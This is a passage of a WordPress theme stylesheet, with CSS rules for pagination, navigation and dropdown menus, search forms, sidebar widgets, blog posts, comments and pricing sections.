	border: 1px solid #fc4446;
	color: #fff;
    padding: 0 25px;
}

.wp-block-search .wp-block-search__input {
	float: left;
    max-width: 345px;
    border-color: #eaeaea;
    padding: 5px;
}

.pagination > li {
    display: inline-block;
    line-height: 30px;
    vertical-align: top;
    min-width: 16px;
}

blockquote {
    color: #999999;
    font-size: 21px;
    line-height: 28px;
	background: #f2f1f1;
}

.wp-block-pullquote blockquote{
	border-color: #000;
	border-width: 0 0 0 4px;
}

.wp-block-pullquote.has-background blockquote {
    border: none;
    background: none;
}

.wp-block-cover-image,
.wp-block-cover {
	min-height: 330px;
}

.alignnone {
    margin: 5px 20px 20px 0;
}

.alignright {
    float: right;
    margin: 10px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 10px 0 20px 20px;
}

a img.alignnone {
    margin: 10px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

img.aligncenter {
	display:block;
	text-align:center;
	display: block;
	margin:0 auto 20px auto;
	padding:0px;
	border:0px;
	background:none;
}

.wp-block-media-text {
	margin-bottom: 15px;
}

.wp-block-media-text.has-background .wp-block-media-text__content p:last-child {
	margin-bottom: 0;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.gallery-caption{
    color: #000;
}

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar{
	border: 1px solid #f3f3f3;
}

.wp-block-cover {
	margin-bottom: 40px;
}

.wp-block-cover-image h2,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover h2,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text{
	padding: 0;
}

.wp-block-cover-image p:not(.has-text-color),
.wp-block-cover-image h1:not(.has-text-color),
.wp-block-cover-image h2:not(.has-text-color),
.wp-block-cover-image h3:not(.has-text-color),
.wp-block-cover-image h4:not(.has-text-color),
.wp-block-cover-image h5:not(.has-text-color),
.wp-block-cover-image h6:not(.has-text-color),
.wp-block-cover-image .wp-block-subhead:not(.has-text-color),
.wp-block-cover p:not(.has-text-color),
.wp-block-cover h1:not(.has-text-color),
.wp-block-cover h2:not(.has-text-color),
.wp-block-cover h3:not(.has-text-color),
.wp-block-cover h4:not(.has-text-color),
.wp-block-cover h5:not(.has-text-color),
.wp-block-cover h6:not(.has-text-color),
.wp-block-cover .wp-block-subhead:not(.has-text-color){
	color: #fff;
}

.wp-block-quote.is-style-large,
.wp-block-quote.is-large {
	padding: 25px;
}

.callout h3,
.intro h2,
.pricing-plan h2,
body {
    font-family: 'Rubik', sans-serif;
}

body,
p,
small,
.likebutton a,
.site-small-desc p a,
.site-publisher small,
.site-share li i {
    color: #757575;
}

.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-weight: 400;
    line-height: 1;
    color: #757575;
}

.h1,
.h2,
.h3,
h1,
h2,
h3 {
    margin-top: 20px;
    margin-bottom: 10px
}

.h4,
.h5,
.h6,
h4,
h5,
h6 {
    margin-top: 10px;
    margin-bottom: 10px
}

.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small {
    font-size: 65%
}

.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-size: 75%
}

.h1,
h1 {
    font-size: 36px
}

.h2,
h2 {
    font-size: 30px
}

.h3,
h3 {
    font-size: 24px
}

.h4,
h4 {
    font-size: 18px
}

.h5,
h5 {
    font-size: 14px
}

.h6,
h6 {
    font-size: 12px
}

a {
    outline: none;
    text-decoration: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

a:hover,
a:focus {
    color: #2c2f33;
}

hr.invis {
    margin: 30px 0;
    border: 0 solid #111;
}

mark {
    color: #ffffff;
}

.visible-sec{
	display: block;
}

.hidden-sec{
	display: none;
}

img{
	max-width: 100%;
	height: auto;
}

/************************************
MICS
************************************/

.loader {
    display: block;
    margin: 20px auto 0;
}

#preloader {
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #fff;
    z-index: 11000;
    position: fixed;
    display: block
}

.preloader {
    position: absolute;
    margin: 0 auto;
    left: 1%;
    right: 1%;
    top: 47%;
    width: 65px;
    height: 65px;
    background: center center no-repeat none;
    background-size: 65px 65px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}

.breadcrumb {
    background-color: transparent;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    color: #999;
    list-style: outside none none;
    margin-bottom: 0;
    padding: 0;
}

.breadcrumb > li a,
.breadcrumb > li + li::before,
.breadcrumb > .active,
.breadcrumb {
    color: #999;
    font-weight: 300;
}

.breadcrumb > li + li::before {
    content: "-";
    padding: 0 6px 0 3px;
}

.pagination > li:first-child > a,
.pagination > li:first-child > span,
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}

.pagination {
    margin: 0;
	float: left;
	width: 100%;
}

.pager {
    margin: 0;
}

.agency-pagination{
	padding-left: 15px;
	float: left;
	width: 100%;
	display: block;
}

.agency-pagination a,
.agency-pagination span{
	background-color: #fff;
	border: 1px solid #eeeeee !important;
    color: #999;
    float: left;
    line-height: 1.42857;
    margin-left: 0;
    margin-right: 5px;
    padding: 8px 15px;
    position: relative;
    text-decoration: none;
}

.page-numbers{
	border: 1px solid #eeeeee !important;
}

.woocommerce nav.woocommerce-pagination ul li{
	border-color: #eee!important;
}

.page-numbers li a,
.page-numbers li span{
	padding: 10px 15px!important;
}

.agency-pagination a:hover,
.agency-pagination span:hover,
.agency-pagination span.current{
	background: #fc4446;
	color: #fff;
}

.pagination > li > a,
.pagination > li > span,
.page-numbers li a,
.page-numbers li span,
.page-links .post-page-numbers {
    background-color: #fff;
    border: 1px solid #eeeeee !important;
    color: #999;
    float: left;
    line-height: 1.42857;
    margin-left: 0;
    margin-right: 5px;
    padding: 8px 15px;
    position: relative;
    text-decoration: none;
}

.pager li > a,
.pager li > span {
    background: #2c2f33;
    border: 1px solid #2c2f33;
    color: #fff;
    float: none;
    line-height: 1.42857;
    letter-spacing: 2px;
    text-transform: uppercase;
    font-size: 11px;
    margin-right: 10px;
    margin-left: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    padding: 8px 15px;
    display: inline-block;
    position: relative;
    text-decoration: none;
}

.page-links {
	float: left;
	width: 100%;
    margin-top: 10px;
}

.page-links-title {
    float: left;
    padding: 9px 0;
    margin-right: 10px;
}

.pager li > a:hover,
.pager li > a:focus,
.page-numbers li a:hover,
.page-numbers li a:focus,
.page-links .post-page-numbers:hover,
.page-links .post-page-numbers:focus,
.page-links .post-page-numbers.current {
	background: #fc4446;
	border: 1px solid #fc4446;
}

.pager li > a small{
	color: #fff;
}

.single-post .section-button{
	margin-bottom: 30px;
	background: #fff;
	padding: 20px;
	margin-top: 0;
}

.pager i {
    font-size: 13px;
    vertical-align: baseline;
}

.nopadding {
    padding: 0;
}

.question {
	border-bottom: 1px solid #eee;
	margin-bottom: 20px;
	padding-bottom: 20px;
}

.question:last-child{
	border-bottom: none;
	margin-bottom: 0;
}

.question h3 {
    font-size: 18px;
    padding: 10px 0 15px;
    margin: 0;
    line-height: 1;
}

.question h3 strong {
    font-size: 24px;
    font-weight: bold;
    padding-right: 5px;
}

.question p {
    margin-bottom: 0;
    padding-bottom: 0;
}


/************************************
HEADER MENU
************************************/

.header {
    border-top: 5px solid #111;
    border-bottom: 1px solid #eee;
    margin: auto;
}

.search-top li,
nav.sidenav li,
.header ul li {
    margin-bottom: 0;
}

.nav,
.navbar,
.navbar-nav,
.navbar-default {
    margin: 0;
}

.navbar-default {
    background-color: #ffffff;
    box-shadow: none;
    border: 0;
}

.navbar-default .navbar-nav > li > a {
    border-bottom: 3px solid transparent;
    color: #2c2f33;
    letter-spacing: 2px;
    display: inline-block;
    height: 80px;
    font-size: 12px;
    line-height: 80px;
    font-weight: 500;
    padding: 0 10px 0 15px;
    text-transform: uppercase;
}

.archive_list a:hover,
.cat_list a:hover,
.navbar-default .navbar-nav > li:hover a,
.navbar-default .navbar-nav > li:focus a,
.navbar-default .navbar-nav > li.active a {
    opacity: 0.8;
    filter: alpha(opacity=80);
    /* For IE8 and earlier */
}

.archive .col-md-4 > .site-wrapper{
	margin-bottom: 30px;
}

.navbar-default .navbar-nav.navbar-left > li:before {
    content: "/";
    font-size: 11px;
    margin: 0;
}

.navbar-default .navbar-nav > li.submit:before,
.navbar-default .navbar-nav > li:first-child:before {
    content: "";
}

.navbar-default .navbar-nav.navbar-left > li > a:before {
    width: 100%;
    height: 3px;
    bottom: -3px;
    visibility: hidden;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform: all 0.3s ease-in-out 0s;
    -moz-transform: all 0.3s ease-in-out 0s;
    -ms-transform: all 0.3s ease-in-out 0s;
    -o-transform: all 0.3s ease-in-out 0s;
    transform: all 0.3s ease-in-out 0s;
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.navbar-default .navbar-nav.navbar-left > li > a:hover:before {
    visibility: visible;
    -webkit-transform: scaleX(0.9);
    -moz-transform: scaleX(0.9);
    -ms-transform: scaleX(0.9);
    -o-transform: scaleX(0.9);
    transform: scaleX(0.9);
}

.navbar-default .navbar-nav > li.submit:hover a,
.navbar-default .navbar-nav > li.submit {
    color: #2c2f33 !important;
}

.navbar-default .navbar-nav.navbar-right li {
    margin: 0;
    padding: 0;
}

.navbar-default .navbar-nav > li.submit {
    margin-left: 0;
}

.navbar-default .navbar-nav > li.submit a {
    padding: 0 30px 0 30px;
    color: #ffffff;
}

.navbar-default .navbar-nav > li.submit:hover a {
    color: #ffffff !important;
}

.navbar-default .navbar-nav.navbar-right li.openmenu a {
    font-size: 15px;
}


/*---------------------dropdown menu--------*/

.normal-header .navbar-nav > li > a {
    color: #ffffff !important;
    display: block;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 0.5px;
    padding: 15px 10px 30px;
    text-transform: capitalize;
}

.normal-header.dark-text.notfixmenu .navbar-nav > li > a{
	padding: 15px 10px;
}

.yamm-fw .dropdown-menu {
    box-shadow: none !important;
    border-color: #ededed !important;
}

.nav.navbar-nav.navbar-left .has-submenu .dropdown-menu {
    background-color: #ffffff !important;
    box-shadow: none !important;
    border: 0 solid rgba(255, 255, 255, 0.08);
    padding: 0 !important;
}

.nav.navbar-nav.navbar-left .dropdown-menu ul ul{
	overflow: hidden;
}

.nav.navbar-nav.navbar-left .dropdown-menu > li {
    padding: 8px 20px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.08)
}

.nav.navbar-nav.navbar-left .dropdown-menu > li:last-child {
    border: 0;
}

.nav.navbar-nav.navbar-left .dropdown-menu > li a {
    background-color: transparent;
    clear: both;
    color: rgba(255, 255, 255, 0.5) !important;
    display: block;
    font-size: 13px !important;
    font-weight: 400;
    line-height: 1.42857;
    padding: 0;
    text-transform: capitalize;
    text-decoration: none;
}

.nav.navbar-nav.navbar-left .dropdown-menu > li:hover a,
.nav.navbar-nav.navbar-left .dropdown-menu > li:focus a {
    color: rgba(255, 255, 255, 0.8) !important;
}

.normal-header .navbar-brand.with-text {
    padding-top: 13px;
}

.nav.navbar-nav.navbar-left > .open > a,
.nav.navbar-nav.navbar-left > .open > a:focus,
.nav.navbar-nav.navbar-left > .open > a:hover,
.nav.navbar-nav.navbar-left .dropdown-menu > li:hover,
.nav.navbar-nav.navbar-left .dropdown-menu > li:focus {
    background-color: transparent !important;
}

.nav.navbar-nav.navbar-left .sub-menu li a {
	color:#121212;
	font-size: 13px;
	text-transform: uppercase;
	display: block;
}

.nav.navbar-nav.navbar-left .sub-menu li a:hover{
	color: #fc4446;
}

.nav.navbar-nav.navbar-left li{
	position: relative;
	list-style: none;
}

.nav.navbar-nav.navbar-left ul {
	opacity:0;
	visibility: hidden;
	position: absolute;
	left: 0;
	right: auto;
	width: 210px;
	top: 130%;
	 -webkit-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    -moz-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    -o-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
	border: 1px solid #eee;
	margin: 0;
	z-index: 10;
	background: #fff;
	padding: 20px 10px;
}

.nav.navbar-nav.navbar-left > li:hover > ul {
	visibility: visible;
    opacity: 1;
    top: 100%;
}

.nav.navbar-nav.navbar-left ul ul {
	opacity:0;
	visibility: hidden;
	position: absolute;
	left: 200px;
	right: auto;
	width: 210px;
	top: 130%;
	 -webkit-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    -moz-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    -o-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
	border: 1px solid #eee;
	margin: 0;
}

.nav.navbar-nav.navbar-left ul > li:hover > ul {
	visibility: visible;
    opacity: 1;
    top: 0;
	display: block;
}

.nav.navbar-nav.navbar-left ul ul ul{
	right: 200px;
	left: auto;
}

.sidebar .screen-reader-text{
	display: none;
}

.sidebar .btn-default:hover,
.sidebar .btn-default:focus,
.sidebar .btn-default:active,
.sidebar .open .btn-default:hover{
	background: #222;
	color: #fff;
}

.sidebar .btn.dropdown-toggle.btn-default,
.sidebar .dropdown-menu.open{
	overflow: hidden;
	max-width: 100%;
}

/*-----------------search-------------------*/

.search-menu {
    height: 80px;
    line-height: 80px;
}

.search-form .form-group {
    float: right !important;
    transition: all 0.35s, border-radius 0s;
    width: 30px;
    height: 80px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    line-height: 80px;
    cursor: pointer;
    background-color: #fff;
    box-shadow: none;
    border: 0;
}

.search-form .form-group input.form-control,
.post-password-form input[type="password"] {
    padding-left: 20px;
    padding-right: 0;
    border: 0 none;
    height: 80px;
    font-size: 11px;
    letter-spacing: 2px;
    text-transform: uppercase;
    background: #f2f1f1;
    box-shadow: none;
    display: block;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}

.post-password-form label{
	float: left;
	margin-right: 2px;
}

.post-password-form input[type="password"]{
	height: 40px;
	display: inline-block;
}

.post-password-form input[type="submit"]{
	background-color: #fc4446;
    border: 1px solid #fc4446;
	color: #fff;
	height: 40px;
	padding: 0 15px;
}

.search-form .form-group input.form-control::-webkit-input-placeholder {
    display: none;
}

.search-form .form-group input.form-control:-moz-placeholder {
    /* Firefox 18- */
    display: none;
}

.search-form .form-group input.form-control::-moz-placeholder {
    /* Firefox 19+ */
    display: none;
}

.search-form .form-group input.form-control:-ms-input-placeholder {
    display: none;
}

.search-form .form-group:hover,
.search-form .form-group.hover {
    width: 100%;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}

.search-form .form-group span.form-control-feedback {
    position: absolute;
    top: 0;
    background-color: #fff;
    right: -2px;
    z-index: 2;
    display: block;
    width: 34px;
    height: 80px;
    line-height: 80px;
    cursor: pointer;
    text-align: center;
    color: #2c2f33;
    left: initial;
    font-size: 14px;
}

a.nav-expander {
    background: none repeat scroll 0 0 #2c2f33;
    color: #FFFFFF;
    display: block;
    font-size: 15px;
    font-weight: 400;
    height: 50px;
    margin-right: 0;
    padding: 1em 1.6em 2em;
    position: absolute;
    right: 0;
    text-decoration: none;
    text-transform: uppercase;
    top: 0;
    transition: right 0.3s ease-in-out 0s;
    width: 130px;
    z-index: 12;
    transition: right 0.3s ease-in-out 0s;
    -webkit-transition: right 0.3s ease-in-out 0s;
    -moz-transition: right 0.3s ease-in-out 0s;
    -o-transition: right 0.3s ease-in-out 0s;
}

a.nav-expander:hover {
    cursor: pointer;
}

a.nav-expander.fixed {
    position: fixed;
}

.nav-expanded a.nav-expander.fixed {
    right: 280px;
}

nav.sidenav {
    background: #ffffff;
    display: block;
    height: 100%;
    overflow: auto;
    position: fixed;
    right: -20em;
    font-size: 15px;
    top: 0;
    width: 280px;
    z-index: 2000;
    transition: right 0.3s ease-in-out 0s;
    -webkit-transition: right 0.3s ease-in-out 0s;
    -moz-transition: right 0.3s ease-in-out 0s;
    -o-transition: right 0.3s ease-in-out 0s;
}

nav.sidenav ul li{
	list-style: none;
}

.center-area{
	padding: 20px;
}

.logged-in.admin-bar nav.sidenav{
	top: 32px;
}

.nav-expanded nav {
    right: 0;
    margin-right: 0;
    transition: margin-left 0.4s ease-in-out 0s;
    -webkit-transition: right 0.4s ease-in-out 0s;
    -moz-transition: right 0.4s ease-in-out 0s;
    -o-transition: margin-left 0.4s ease-in-out 0s;
}

#nav-close {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    color: #2c2f33;
    display: inline-block;
    font-size: 21px;
    font-weight: 300;
    height: 30px;
    line-height: 30px;
    padding-right: 0;
    position: relative;
    right: 0;
    text-align: center;
    width: 30px;
}

.main-menu {
    padding-top: 12px;
}

.main-menu li {
    border-bottom: 1px solid #eeeeee;
    font-size: 12px;
    letter-spacing: 2px;
    padding: 10px 30px;
    position: relative;
    color: #2c2f33;
    font-weight: 500;
    text-transform: uppercase;
}

.sidenav .main-menu li .sub-menu li{
	border-bottom: none;
	padding: 0 20px;
}

.main-menu li:hover a {
    filter: alpha(opacity=80);
    opacity: 0.8;
    zoom: 1;
}

.main-menu li a {
    color: #2c2f33;
    text-decoration: none;
}

.main-menu li a:hover {
    color: #2c2f33;
    text-decoration: none;
}

.main-menu li .sub-nav {
    border-bottom: 0 none;
    padding: 0 20px;
}

.main-menu a .caret {
    width: 0;
    height: 0;
    display: inline-block;
    vertical-align: top;
    border-top: 4px solid #4f5963;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    content: "";
    margin-top: 8px;
}

.main-menu ul {
    padding: 10px 5px;
}

.main-menu a:hover .caret {
    border-top-color: #4f5963;
}

.main-menu .text-right {
    padding-bottom: 27px;
	padding-top: 15px;
}

.main-menu a .caret {
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 4px solid #4f5963;
    content: "";
    display: inline-block;
    height: 15px;
    position: absolute;
    color: #2c2f33;
    right: 30px;
    top: 10px;
    vertical-align: top;
    width: 8px;
}

.main-menu li.open > a:hover > .caret {
    border-bottom-color: #4f5963;
}

.main-menu li > a > span.icon {
    float: right;
    margin: 0.1em 1.7em -0.1em 0;
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.main-menu li > a:hover > span.icon {
    float: right;
    margin: 0.1em 0.8em -0.1em 0;
    opacity: 1;
}


/************************************
SECTION
************************************/

.section {
    position: relative;
    display: block;
    padding: 90px 0;
    background-color: #ffffff;
}

.section.no-padding{
	padding: 0;
}

.lpad {
    padding: 45px 0;
}

.section.lb {
    background-color: #f2f1f1;
}

.small-title {
    font-size: 55px;
    padding: 0;
    line-height: 55px;
    display: block;
    margin-bottom: 45px;
}

.section-title {
    position: relative;
    display: block;
    margin-bottom: 45px;
}

.section-title.page-title {
    padding-bottom: 0;
    font-weight: bold;
    margin-bottom: 0;
}

.section-title .small-title {
    padding-top: 0;
    margin-top: 0;
}

.section-title .small-title {
    font-size: 55px;
    line-height: 55px;
    margin-bottom: 22px;
}

.parallax .section-title .small-title {
    color: #fff;
}

.parallax {
    background-attachment: fixed;
    background-size: cover;
    position: relative;
}

.parallax.parallax-off {
    background-attachment: scroll !important;
    display: block;
    height: 100%;
    min-height: 100%;
    overflow: hidden;
    position: relative;
    background-position: top center;
    width: 100%;
    z-index: 2;
}

.no-scroll-xy {
    overflow: hidden !important;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.tnp-widget .tnp-field {
	display: inline-block;
}

.newsletterform .form-control,
.widget_newsletterwidget .tnp-widget .tnp-email {
    background-color: #fff!important;
    border: 0 solid #222!important;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
    box-shadow: none;
    font-size: 11px;
    height: 49px;
    letter-spacing: 2px;
    text-align: center;
    text-transform: uppercase;
    width: 250px !important;
}

.login-checkbox{
	margin-bottom: 20px!important;
}

.align-text-right{
	float: right;
}

.widget_newsletterwidget .tnp-widget p{
	display: inline-block;
	margin-right: 3px;
}

.widget_newsletterwidget .tnp-widget form{
	margin: 0 auto;
	max-width: 390px;
}

.widget_newsletterwidget .tnp-widget .tnp-submit{
	background: #fc4446!important;
	border-color: #fc4446!important;
	padding: 16px 30px!important;
	text-transform: uppercase;
	font-size: 12px!important;
	font-weight: 500;
	color: #fff;
}

.section-title p,
.text-widget p {
    font-size: 18px;
    color: #757575;
    line-height: 28px;
    font-weight: 400;
}

.section-title p{
	margin-bottom: 0;
}

/************************************
SIDEBAR
************************************/
.sidebar ul {
	padding: 0;
}

.sidebar ul li{
	list-style: none;
}

.widget .sub-menu,
.widget .children {
	padding-left: 10px;
}

.sidebar .widget {
    padding: 10px;
    background-color: #ffffff;
    margin-bottom: 30px;
}

.widget-title {
    padding: 0;
    display: block;
    margin-bottom: 20px;
}

.widget .newsletterform .form-control {
    width: 100% !important;
}

.search-form .screen-reader-text{
	display: none;
}

.search-form label{
	width: 100%;
	display: block;
	margin-bottom: 0;
}

.search-submit{
	display: none;
}

.search-field {
	background: #fff;
	font-weight: normal;
	height: 49px;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-size: 11px;
	padding: 6px 12px;
	width: 100%;
	border: 1px solid #f2f1f1;
	margin-bottom: 0;
}

.form-control{
	height: auto;
}

.widget .form-control,
.sidebar .search-field {
    width: 100%;
    text-align: left;
    background-color: #f2f1f1;
}

.search-form .search-field,
.wp-block-search .wp-block-search__input,
.post-password-form input[type="password"]:focus {
    outline: none;
}

.widget .form-group {
    margin-bottom: 30px;
}

.widget .search-top {
    margin: 0;
    padding: 0;
}

.blog-tags .cat_list a,
.widget .cat_list a,
.tagcloud a {
    background-color: transparent;
    border: 1px solid #eeeeee;
    font-size: 11px!important;
    text-transform: uppercase;
    opacity: 1;
    padding: 5px 10px;
	color: #999;
}

.tagcloud a {
    margin: 5px 0 5px 0;
	display: inline-block;
}

.blog-tags .cat_list {
    padding-left: 0;
    margin-left: -5px;
}

table {
	border: 1px solid #eee;
	width: 100%;
}

table td,
table th{
	padding: 5px;
	border: 1px solid #eee;
}

.wp-calendar-table td#today {
	color: #fff;
	background: #fc4446;
	border-color: #fc4446;
}

pre{
	border: 1px solid #d1d1d1;
    font-size: 12px;
    line-height: 1.3125;
    margin: 0 0 1.75em;
    max-width: 100%;
    overflow: auto;
    overflow-wrap: break-word;
    padding: 1.75em;
    white-space: pre-wrap;
}

select{
	max-width: 100%;
}

.first {
    clear: both
}

.last {
    margin-right: 0
}



/************************************
BLOG
************************************/
.sticky-posts {
	background: #f2f1f1;
	padding: 10px;
	text-align: center;
	margin-bottom: 30px;
}

.about-message small,
.section-title small {
    text-transform: uppercase;
    letter-spacing: 2px;
}

.section-title small{
	margin-bottom: 20px;
	display: block;
}

.small-about-message .small-title {
    font-size: 24px;
    line-height: 24px;
    padding-bottom: 0;
    margin-bottom: 20px;
}

.user_name {
    font-size: 18px;
    font-weight: bold;
    padding: 0 0 5px;
}

.media-right,
.media > .pull-right {
    color: #999 !important;
    font-size: 11px;
    letter-spacing: 2px;
    padding-left: 10px;
    text-transform: uppercase;
}

.comments-list .media {
    padding: 15px;
    margin-bottom: 0;
	margin-top: 0;
}

.comments-list .btn.btn-primary.btn-sm{
	margin-right: 5px;
}

.comment-edit-link{
	color: #fff;
}

.comment-reply-link{
	background: #fc4446;
	color: #fff;
	font-weight: 500;
	letter-spacing: 2px;
	padding: 7px 10px;
	font-size: 11px;
	text-transform: uppercase;
}

.comment-reply-link:hover,
.comment-edit-link:hover{
	color: #fff;
}

.comments-list .media-list{
	margin-bottom: 0;
}

.children li:last-child{
	padding-bottom: 0;
	margin-bottom: 0;
}

.media-body .btn-primary {
    padding: 5px 10px !important;
    font-size: 11px !important;
}

.last-child {
    margin-bottom: 0 !important;
}

.comments-list img {
    max-width: 80px;
    margin-right: 30px;
}

.comments-list img.avatar{
	-webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}

.authorbox-social li a {
    color: #999;
}

.authorbox-social ul {
    padding: 10px 0;
    margin-bottom: 0;
}

.authorbox {
    margin-bottom: 30px;
}

.authorbox img {
    min-width: 130px;
    margin: 10px 30px 10px 0 !important;
}

.blog-list {
    margin-bottom: 30px;
}

.blog-meta .list-inline li span {
    font-style: italic;
    color: #999;
    text-transform: none;
    letter-spacing: 0;
    font-size: 14px;
    padding-right: 5px;
    font-family: 'Playfair Display', sans-serif;
}

.blog-meta h3 {
    padding: 0;
    margin: 10px 0;
    font-size: 36px;
    line-height: 36px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.blog-meta small,
.blog-meta .list-inline li,
.blog-meta .list-inline li a {
    font-size: 11px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #2c2f33;
}

.blog-meta .list-inline li {
    color: #999999;
    letter-spacing: 0;
}

.blog-media img {
    max-width: 100%;
}

.blog-desc {
	float: left;
	width: 100%;
}

.blog-desc .carousel.slide {
	margin-bottom: 15px;
}

.carousel.slide .left.carousel-control span,
.carousel.slide .right.carousel-control span{
	vertical-align: middle;
	top: 45%;
	position: absolute;
}




.blog-media {
    margin-bottom: 25px;
}

.blog-desc .lead {
    color: #2c2f33;
    font-family: 'Playfair Display', sans-serif;
    font-weight: 400;
    padding: 0;
}

.wp-block-group.has-background {
    margin-bottom: 10px;
}


/************************************
PRICING
************************************/

.intro h2,
.pricing-plan h2 {
    font-weight: 700;
    font-size: 38px;
    line-height: 38px;
    padding: 0 0 20px;
    margin: 0;
}

.intro h1 {
    padding: 0px 0 20px;
}

.intro h2 {
    padding: 0;
    margin: 0;
    line-height: 200px;
    font-size: 200px;
    font-weight: bold;
}

.pricing-plan small {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.pricing-plan h4 {
    font-size: 58px;
    font-weight: bold;
}

.pricing-plan h4 sup {
    font-size: 21px;
    font-weight: normal;
}

.pricing-plan ul {
    padding: 30px;
}

.pricing-plan li {
    margin: 10px 0;
}

.pricing-plan li:before {
    font-family: "Flaticon";
    content: "\f101";
    padding-right: 10px;
}


/************************************
AWARDS
************************************/

.ageny-details {
    position: relative;
    display: block;
    margin-top: 20px;
}

